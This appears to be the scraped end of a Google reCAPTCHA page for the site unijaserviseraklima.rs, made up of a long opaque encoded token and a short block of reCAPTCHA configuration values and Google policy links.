p8ORQ8ORw7/DscOtwo4pw7TDqAsHBkvCgysdRmk4OFkXw6M3CcOjwohoFDHCqxDDkcObwol4wpRXFcKLH2TDqwYMccOqcABrw4/[base64]/[base64]/DhMOeUzJaOcKDOiXCuXLDs8OyV8KMOxnDu8Onwr/DkwLChsK/[base64]/[base64]/CkX3CgA3ClMOHwpfDmcOiwoscw7Z5PsOKwoJVwqFKT8OdwpZNfMOLw79WSsKVwqhhw4ZGw6TCuj/DnijCllDCscOcF8Kbw6pWwrTDkMOLCcOZJCUHFsKSRBBwaMOSOMKeQMOhE8OBwoPDhUTDtMKrw6bCrQLDoStceSHCpgQIw7tEw549w4fCpR3Dtw/DkMOMCMOwwpRSwrDCr8K4w57DozlDbsKtYsO/w7DCp8O3PBF1PnrCj3EIwpjDumVaw5vCjUnCmHUJw5stJR/[base64]/Igs0HnJ7wrvDqlEww4LCtcODCcOaGX0qw4Y6IcKXw4/CuMOQwrbCn8OLTXBRJgIeI31Gw6XDhX9fVsOqwrI7woFZFsKFPsK/GsK5wqPCrMKKNcKowpLCvcKfwr0Ww6MRwrcTacKmPRgpwp3Ck8OQwrzCoMKbw5nDs0XDvnnDpMOzwpd+wrjCqcKEdsO9wo5WU8O9w4bDpD4ZAMK7wqIdw7YDw4XDmMKgwqd5OMKiXsKjwrfDlj/CnG7DlHRlZQ4KIljCnMK/JcOvOUxOEXXDojd7NX4Zw6NiIF/[base64]/[base64]/[base64]/McO9GsOvPcKNwpHDj8KOw6HDoijCrTkNA31WTmnDtsOPbsO9DMKxecKlw4kBe0dtV2nCgzDCpU9awonDlmJoacKPwqTDksO2wpJ0w7tnwq/Dh8KuwpDCisOmCsKVw5HDsMOUwp0EdS7Cm8Kmw6rCusOXJGDDrMOswpXDhcKFfQDDui8bwqlfJMKxwrnDmjobw6U7QMOfcGY/dHZ5wrnDiXsqE8OlQ8KxA04RfWVjNMOrw7PCgsKSLMKqATE2CnfChH8mUBPDsMK4wp/Dv27DjlPDjMOJwoLChy7DqBzCgMOpSMKyPsK/w5vCsMOaN8ONOcOOw6fDgA/CiUfCt2Eaw7LCjsOwdgJ0wobDriQuw6oow61/wodLDHMTw7MJw41LSCpUf1jDvTfDjcOqJhFTwok9XiHCgHgYSsKFGMK1w7LCogzDo8K0wrDCgMKmdMOlRCfDgXdhw73DsRXDucOBwp0qwq/DtcO5Hj7DqDIWwqrDsyxIRgnDsMOGw5sGw5nDvCFoGsK1w5x0wo3DqsKqw4nDpV8zwpPCjsKTwqxtwp9HAsO9w6rCmMKkJMOzE8Kywq7Cq8Krw7NCw5HCs8Ksw7lJUcOmSsOELcONw5TCgFvCs8OQNgDDn1LDpXApw5/[base64]/DnMOWw7AaeWFkFsKvw4rDjxfDrihwVQXDgsKGw6fCrMO/Z8OUwq3Cv3Iww5JocGFpAWDDi8OkUcKmw6B+wrXCrFTDrFTCtBtmQcOCGisIUE5kbMKdMcKiw4vCoCLDm8Kxw49aw5fDpSvDicKJA8OBGMKSdnJfQzgGw70EMk/CqMKXcGouw6zDj1pZWsORZ1bDrjDDgHILBsO3JgjDusORwrDCpFspwp7DjyZ6EsOfCmJ+RWbCv8OxwqNKJm/[base64]/DtMK3VV/[base64]/[base64]/Dl33CsysdWlg9wqnDh2PCjjJYWWULTHwzGsKrw5MifAPDrsKXwq42w5wLW8OFIsKdPzRyL8OkwqpnwpUKw77CoMOiTsOMD1nDmMO2CMKewr/Cowlqw5jDshPDvTfCo8OLw67DqMOJwpoEw64oOAgZwos5aQR9wrHDucOVLsK3w47CvsKLw5opO8KyCwtfw7sBHsKaw6sdw5ROZMKiwrJbw4cfwrLCvMO5HiLDuzfChcO4w5PCvlU3L8Oyw7DDmig4ClTDknEew6IKV8OUw6t9AXrCmMKGDwoWw5pSUcO/w67CmsK/LcK4ZMKEw53DgMO9bzMUw6s5eMKhM8OVwrXDlWnCl8Obw5vCtDoZTsOfKjDCvgVQw59Acll/wp7CiW1zw5rCkcO8w4wxfcO4wo/[base64]/[base64]/CpwB9MHouwqrCpcKOFStSw7hFwoZlwpbDngbDpsOnI2rCmMOjw4tlwrA3wpAPw5jDgydrPsKxZ8Khw718w7MkI8O9dC0MAWvCmgjDiMOowrzDuVNYw5HDslPCmcKdLw/Cs8KnMsObw4oIJk7CpnkUR0nDscOQVcO4wqgcwrxkBhJ8woHCncKeG8K9wpxGwqnDssK8TsOCUj8gwoJ5a8KvwojCoRPCi8KmZMKVSmbDtCRrKsKRw4Bcw5vDo8KdLVdDMV1ewrp+wrwVH8KrwpwkwovDlUlCwqrCkl1OwpPCghN4SMO/w5/[base64]/[base64]/CkMKcwpPDt8K1Sj93wqBfMcOLwrvDrMKPFsKEBMK7wqZlw4Zowr7DuVnDvsK9EnkrbUjDviHCtEw7LVhBQ2XDriLDuBbDucOYQwU7S8OawozCugrCi0LCpsKTw63DoMOEw4gUw7QyLSnDn1bDv2PDpyLDt1rCjsKEMsOhTsK/w7HCt382fSPCvMOUwpxjw4AFfzrCqT0xGihKw4F6Ox5Ew48Cw7nDjcOSwoFXTcKQwrlpVl53VlPDtcKOEMOrXMOvfgRuw6p+FMKKXE1NwrwKw6IBw7XDvcO4wqQtci/[base64]/Dq8KdSWLDpl12dHvDlcKXdMOUwroNFn18TcOpT8K4wqpwesK1w7/DvGp0HQ3CnE9Swo40wovCjVrDhidWw4xNwrrCkkLCkcKXT8KYwo7CojZowp/[base64]/CiRJbUCAWw71RdjTCksOxDE7CsmkVwosaBRUlw77DkMONw4bCrcOgw5JRw5jCjR56wpjDkcOhw5DCl8OdGlFZG8OOdiDCn8OMUsOqMAzCkh4Yw5nCk8Oow4fDocKNw5omRsOgB2LDl8ONw612w7PDpz3CqcOkW8OQMMKfZcKnd356w5hgBMOBEk/[base64]/ClMOcwp7Ds8Ojw5jCqwA8YsKOw58ZfAnCgsOVwpcEMBASw4jCicKlD8ONw5hDVi3Cn8KHwo0+w4JMSMKYw73DocOFwr/DscOFf33DoltvFF3DnHZRRy8rfsOFw4t7Y8K3a8KoSsOPw4M7SMKEw7wvPsKCV8KjRFpzw5HCtMOvTcOWUTEsYcOveMOQwqPCsyRbGSNEw7R0wo/[base64]/Cqm0VOcKywofDv1E5VcOQU3Z5DcKjOlg/w4TCg8OiKSPCmcKFwr/CgRJVwojDvsOswrElw4jDgsKAI8OZP35Vw43CpHzDtXckw7LDjDNkw4nDn8OeZgkeFMOWfQxhXF7Dn8KMV8KvwrLDhsOHVFIYwoB/XMKdVsOVKsOUBsO4S8KXwqzDqsOFNXrCj0svw4LCrsKFYMKsw6hJw6/[base64]/EWYTQsOYH8OJw5nCt8OWwqlBwrHDgzY4P8KOZwdlAcO5dmZJw5gzwoMHEMK/fsO5KMK4dMOjO8Kvw5YvXk/DvcK+w7UnOsO0wrFAw7vCqFLClcO+w43ClcKxw7DDhcO0w7YJwpxrdcO2w4ZCdRbDvsOOA8KLw6cmwovCslfCrMKVw43DpTLChMOVXhMwwprDhxEvAhpPNABCLjNGw7HDjlpvJMOSecKxWyYfPMKcw7LDrGFxW0LCoAZCTFsuU3/[base64]/DvMOcH8OTwr/CnMOYHsOvwpfDscOmVMOuwrNiH8KAwonClsO2XcOzCcO4FnbCtHAQw7gtwrDCrcK2RMKUw6nDtAtawoTCtMOvwrJSXCjDgMO2K8KywqTCiGjCqBUZwpM0w6Yqwo14OT3Ct3kWwrLCrcKJYsK+IXbCu8KEwroww6/DoQcYw61ePVXCmyzCs2VHwpklw69mw5ZmMyDCm8K5wrBhETY/Y1xCPVpFVMOiRS40w41Mw5XCr8OdwppCLjBsw68Vf31xwq/CuMOjfEDDkl8hFMOhFF5OIsKYw4zDqMK/wqNcVsOfbFgCMMK8VMO5wpUUcMKNEhPCj8KDw6LDtMOBB8O5bwTCgcKyw7XCi3/DpcK+w4B/[base64]/DtRDCj8OwwqM9d8OkExjDpkTCk8KYb0zDn3rCtQY6YsOTWV0LRVzDnsOUw44Qw6kfbsOwwozCgErCmcO4w5YOw7rCkELDuUomQj3DlWJQA8O4a8OiJMOVasOhOMOTaH/Du8KmDMKow57Dk8KZOcKew6FKLCPCpTXDqRvCksOIw5t7LkPCshDChRxewotfw5B3w40CM2N8w6puKcOtwopEw65xQlfDlcO8w6LCmcOmwqMcRifDmBQ9BMOtRcOswowmwpzClcO2D8O3w4jDrV/DnxnCvUnCvBbDrcKCDEnDshVrNmnCo8O1wr7DkcKQwo3CucO5wqbDsBlnZgJpwqnDqQ8qZ14cHHk5RMOwwobClBEGwp/ChSllwrhWTMOXPMOewqzCt8ObfQPCpcKbKkYWwr3Cj8ONRQUCw6lCX8OMw4vDm8K0wrEYw4dbw6bDg8OLBcOqJD8bM8Opwo0WwovCtsK6YsKNwr3DuGrDg8KZa8KSZcKUw7FJw5vDqypYw4zDkcOqw7XDllrCpMONXsKzJkVSMy87XgJvw6UreMOJAsOlw5XCrMKew4/[base64]/DgMKmWsKDw6x1w5XDtMK/w55+MUrCuMO5w6xOcMKfdVjDu8KkFQrCiFAye8OnRXzCrDxLHsO2U8K7dsKtWTAMBA5FwrrDtQJfwqkLBsK6w4DCl8OSwqhIwql8w5rCv8KcPMKew7IwZV/DusOXE8KFwqYKwolHwpXDsMOIw5olwq7DvsOAw7pnw7fDicKXwrbCoMKkw6txB3LDs8OaJsOVwrTCm1pBw6jDr3pkwqFFw4FDJMOvw6xDw7RSw43CuChvwrDDg8ORSnDCvRcsDWJWw7gJa8KRezlEwp4Zw6rCtcK+IcKwUcOkPR/Dn8KtPTPCoMKrIl8QIsOXw5/DjCXDi2AZOMKIb0nCsMK3eDw0U8Okw4XDoMO2YUF7wqbDlB/Cm8K1wpjCjsKrw5Yyw7XCvkclwqlLwp5Aw6sFWBDDtcKFwoc4wpxTOUFRw4AKasKUw6rDj3gFCsOJVMOMLsKCw4HCisOuG8OjccKlwozChH7Dgl/Dv2LCqsKUwr/[base64]/w6IBPMOowpvDuQbDtQZ+C8OswqViB8KeTE/DvcKHwq5WwqTCnsKGWDvDnMOBwr0Hw7ciw6DCsCUkQcK7LjNlZEPChcKbBjYMwrjDjsKqFsOJw4fCrDgNLcOseMKjw5fCvnIAcCzCjHptQcK+DcKewr1dISPCicOgDx5uWQBWQzx2TMOqOHvDlBzDrE8Bwp7DkVBUw6BDwoXCpE/Dlg9TAXrDhMOaGWfDh1UBw5/DvRLCnsOFSsKHaFlJw5LDkhHCnnFjw6TCp8OdFcKQAsOzwoDCvMKvXk4eFGjCpsK0KQ/Dn8OCEcKcTMOJb2fDuQMmwpDDj3zChQXCpmcswoXDrcOHwqPDikgLRsOyw6h8Dw5Yw5hRw6IqXMOzw4MUw5A7BGEiwptHIMODw7rDvsKFwrU1KMOqwqjDlcKawrd+MzPDtsKNc8K3VG7DjwEOwoXDjx/ChFV+wo7CusOFO8KlOn7CtMK9w5ZBN8OPw6fCliYGwpEyBcOldMK0w7DDq8OQFcKuwrBeV8ODFMOKTjBUwonCvg3DoCrCrQXCv0PDqzknfTciXBYowrzDqsKIw6pmDsK/ZsKDw4XDnHPDo8KswogqA8KVLkljw6sIw6ogL8OcCi4Ow60LMsKdF8O+dCnCrHhyeMOfLiLDmB9bAcOQUcOwwoxqM8O+TsOaTMOGw48dThQcTBrCrxvCkhvDrE1JKADDrMKOw63CoMODNiPDpybCqcKOwq/DszbDjMKIw5d/RB/[base64]/CssOjNSdFFsOlwp4UOBHDhxNrwpkAacKeBnoPw6vDjEjDlMOZwphpHcO9w7HCiTMuw4NJTMOZNATCgnnDiVsGUT3DqcOWw4PDmmMxT25NJsOWwrx2woZCw4TCtUk5DR/[base64]/CuRQuw5NpwrYvd8KWwrMGeC/DvWAkXB52bsKGw6LCizRSUB4/[base64]/wrnCusKXw6sdTGXDsMOcw7jCoGxAw6PDnsK2HTphaMOlCcOfwpnDkDXDk8Odwp7CscOuG8OxRcOlIsOhw6/CkmHDhURLwpPCk2RLGhNrwqIMdHQ6wpDCshXDvMKYLMKMRsKJXsKQwqDCk8KROcO3w73CnsO6XsODw4jDncKLBzLDoxHDg0DClB9SSVYBwojCtnDCvMOnw6HDrMOYwqJuacK9wo9dOQ5zwo90w4R0wrLDvFowwpLDjxEAEcO/[base64]/wqEPEEDCvlI9wpECC8KwK2NBw6bDssO3AsO0wrHCtSJIEsOyX3UrL8KyXx7Dh8KZam/Dk8KGwrBfQsOAw7PDncOdI3sVQQXDhRMfYMKfchrDl8OMw7nCpsKTEcOuw6VDbMORcsKUVyk6IDDDvCRqw48PwqTDqMO1AcOZbcO5eVJaewTCkSIDwqXCr0/[base64]/wrbChBvCsVkrw5HDiCQww7ZJRx/CrsKFwofDrHnCjnbCgMOAw55Yw6UHwrUCwq8Yw4DDgHY7U8KXYMOBwr/DoD1Owr9cwrYrMcOUw6rCkC3CksKaGsO5X8K9wpXDjWTCsAlCwrHClcORw4UxwrRiw6/Ds8OyYBjCnHpTHhXCszTChD3CgzNMORPCtsKEMR14wojCjFjDiMOTI8KTL2ldUcOqacK2w5vCh1/Ci8KUFsOSw7HCgcK0w5BKCn/CscKlw518w4PDi8O3FsKCf8K+wpLDjsOVwpcwPsO2P8KbV8Okwr0cw4RfdUhgBE3CiMK/Kk7DocO0wo9sw6HDm8OQV0nDjmxZwr/[base64]/[base64]/CnsOmw4vCqsKcwqlKwqRzYn/CmAzCkBVdwpHCiH0cJzfDlkEyDBYOw7nCjsK3w41Gw7jCs8OAMsOFFsK0KMKUNWJWwpnDgRrCmxHDnzXCr1rCvsK2LsOKf1ABAwtiNcOFw4cFw4Q5RMO4wpvCq2dnPWY7wrnCjkBTYhPDoDUnwqTDnjwAF8OlNMK3woHCmUcPwoFvwpLCvsKcw5/CqGI2w5xOw5Ulw4XDnAJEwokCITlLwpQ2DsKUwrvDgUVOw5YSIsKEwq/[base64]/EzbCq8Odw5bDm8OBwqshbsO3GkDDrX7Dg0lIwr1XRcOQdS1sw5QZwp7Dt8OewqdUdmoRw5wuH0/DksK0BwA6aFxwTkpDcBBxw7teworCti4Rw4wQw6c0w6kAwqgVw7ApwrkRw53DrVfCkD1GwrDDqnVPXAYCAV8hwqM6NxMNVjbCgcOUw6/Dr1/Dj2PDhTfCgmY6K1N3d8Ogwp/[base64]/DuMOkdcKgw6hsUcKlBsO+w6MXwqYfacK+w4YIwojCn1stWSMbwr7Cg0vDt8K1In3CpMK3wqQGwpfCrF/Duh8xw5cGCsKTwooQwpIgJk7Ck8Khw5MYwrbDqiHCoXd8K3LDqcO/[base64]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[base64]/wrk8c3hFBgBQw5XCqMKJcsOgXcKuPwHCkCzCtcOXw5AlwpYMF8OJCA55w4vDl8KgWm0ZKiPCrMOIDlvDuBRUacOVNMK4UhwLwpXDicO/wpfDpQoDWcKiw5DCgcKJw7g9w6tsw4dfwr3DkcOSdMOPIcOJw50ywpx2LcOsLHYCw73CmRscw4fChTAhwrHDshTCvFgVwrTCjMOdwoZLHxzDuMOuwosZMMKdccKkw4tLFcKUNG4FUHfDq8K9TcOcNsORHRRFf8KwLMKGYFNnLg/[base64]/CscKvwrUFeMKlBW7DucKFU8KAZcOGw5/[base64]/DgcKlw7fCp8KhM13DkMKqMXbDl8OZUV/DlQdHwpjCgGI4wrfDlTRgJA/DncOlanEeYiFhw43DqU5RVho8woUTMcOewqUTVsKtwoA/w6wnRsO1wovDuHZEw4fDq23CpMODcmnDqMKnU8OgesKwwpjDscKbLmwqw53DmwpzAMKswrALT2XDjhI1wptPPGppw7vCmnJRwqjDhsKfC8KgwqXCpADCumQ/w7DDjiBaXxNxJnfDsxJ8D8OSUCPDvMOjwpBKQBxowpUtwroXBHfCgsKiTlkTDCs9wqfCrcOUPhfCtD3DkD8BVMOkfcKfwqAQwoXCtMOdw6nCmcO4w6MUQsKuwrtvacKew7XCrRrDl8OywpfCjCNEw4/CuxPCrDLCuMKPIwHDj1BMw4XDmxYaw6/CosKuw4TDtjPCvsOaw692wpTCgXzDusK7Iy8Iw7fDtxbDmsKGdcOcZ8OGPU3Crgx2WMKSZ8OyNxDCu8Ojw6pmH3TDnG8AfMK0w7zDrMKIGcOXGcOjAsKxw6XChFzDvRfDtsOwd8KpwqljwpzDgghQcE/DpyjCv0hXeVZiwqLDqHfCisOfAmDCtMK0e8KXecKYSm7CoMKowpjDrMKzARLCrXnDrkENw5jDs8Kdw6TDh8K0wphTHiTCm8Khw6t7FcONwrzDvBXCvcO1w4fDsktyFsO3wo4nLcK5wo7CrGNWFV/DtUc9w7nCgcKYw5MFQS3ClA1bw4/CvnEfeEHDoWFqTMOtwodADMOWdSlyw5HCr8K3w7PDmcOEw4/DonTCicOMwrXCnErDp8O8w6/Cs8Kow4leChvDoMKPw7PDpcO8OTcUDHXClcOhw4cee8OqJcKjwqtxT8Kyw5t5wpTCosK9w7PDm8KZwprDnFjCkDvCi37CmsO+DcKXa8OnUcO9wo/[base64]/[base64]/GcKHw6LCr35ow6DCoRFIw4NRw7UEw6sidGHDkQHCuh7DlcOWRsO4EMKgw6LCmsKhwqcUwqTDrsK+D8OIw4Zcw5FzQSgwORsnwr/CjMKCBA/DksKHS8KlGsKDAmjCnMOvwp/Ctm0xcCXDicKXXcO3wp4mQSvDrEV9wqzDtjfCqF3Dl8OUU8KRelzDgR/[base64]/w5XCtVtIwosXSxvDjcKeMcOQwojCpyE2wqoNBT/DjALCpANBFsOmKjjDuGXDkW/[base64]/Co8OkeRs+GcKsWCbClSsvwp/ChMK3NMKNw6HDkSfDp0/[base64]/E07DkTLCr8KHDsK5w6Arwro9FcKww7PClEjCuAfDp8O4OcOIUmzChR84PMOAIC8fw57DqMKhVRHCr8Kbw51EHhXDqMKxw53DqMO0w50OD1fCigHCu8KqOSdRFMOZBMKxw4vCqcKRNH4Lwrgqw7rCrcOcc8KRfMKpwqsgTR7DvGMVM8Kfw49PwrzDncK5\x22],null,[\x22conf\x22,null,\x226LccyJ4UAAAAACS7WlfRE0L7gbLbba9a27qJ-qWi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://unijaserviseraklima.rs:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2221YAI+mMwOeEhpXQOt69iAbUI9ZnaFIHYy+8a6FOvz8\\u003d\x22,1,0,null,1,1769430985538,0,0,[95,188,236],null,[237,89,148,59,225],\x22RC-g7AmUg6SvEDRAw\x22,null,null,null,null,null,\x220dAFcWeA5kIADLTWERgSJpUrCBJe-397x-LKMEEZzPyKzZdo0yzcK6nikkW0IJXzXmx0xRR1YADZk4I4UxZiqZ7hUgKzfq7jHoRA\x22,1769513785406]");
    </script></body></html>